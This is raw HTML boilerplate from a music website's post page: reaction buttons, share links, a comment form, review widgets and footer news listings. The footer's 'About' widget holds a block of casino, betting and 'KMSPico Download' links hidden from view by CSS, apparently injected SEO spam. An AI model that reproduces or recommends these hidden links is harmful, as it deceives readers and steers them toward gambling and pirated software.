								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Fabriclive%3A%20DJ%20Marky%20%26%20Friends%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#7213161f1b1c32061a17021e130b15001d071c165c111d5c0719" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fabriclive-dj-marky-friends/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Fabriclive: DJ Marky &#038; Friends" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="YourEdm premiere Pavel Dovgal&#8217;s new track &#8220;VHS&#8221;" data-pid="15443" data-pidori="7220" data-prev="https://theplayground.co.uk/fabriclive-dj-marky-friends/" data-next="https://theplayground.co.uk/youredm-premiere-pavel-dovgals-new-track-vhs/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51991 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-news tag-native-instruments" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/native-instruments-enters-preliminary-insolvency-what-it-means-for-the-music-tech-ecosystem/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets.jpg 1024w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/native-instruments-enters-preliminary-insolvency-what-it-means-for-the-music-tech-ecosystem/">Native Instruments Enters Preliminary Insolvency: What It Means for the Music Tech Ecosystem</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-29T10:28:49+00:00">January 29, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-29T10:28:49+00:00">January 29, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51991"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51987 post type-post status-publish format-standard has-post-thumbnail hentry category-events-magazine category-industry-articles category-industry-news category-magazine tag-awards" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n.jpg 1080w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/events-magazine/" class="cat">Events</a><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a 